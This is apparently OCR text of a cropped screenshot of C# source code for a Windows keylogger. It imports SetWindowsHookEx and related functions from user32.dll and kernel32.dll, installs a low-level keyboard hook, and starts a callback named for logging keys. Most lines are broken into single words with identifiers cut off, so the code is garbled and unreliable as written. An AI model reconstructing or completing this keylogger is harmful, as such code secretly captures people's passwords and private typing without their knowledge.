
13
private
static
extern
IntPtr Se
14
15
[DllImport(
"user32.dll"
, CharSe
16
private
static
extern
IntPtr Ca
17
18
[DllImport(
"kernel32.dll"
, Char
19
private
static
extern
IntPtr Ge
20
21
private
delegate
IntPtr LowLeve
22
private
static
LowLevelKeyboard
23
private
static
IntPtr hookID = 
24
25
public
static
void
Main()
26
{
27
// Get a handle to the curr
28
Process currentProcess = Pr
29
// Get a handle to the curr
30
ProcessModule currentModule
31
32
// proc = HookCallBack
33
hookID = SetWindowsHookEx(1
34
35
Application.Run();
36
}
37
38
private
static
IntPtr logKeysto
39
{
40
// This function is trigger